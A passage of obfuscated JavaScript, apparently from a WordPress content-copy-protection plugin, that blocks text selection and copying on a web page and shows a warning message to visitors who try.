_0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let 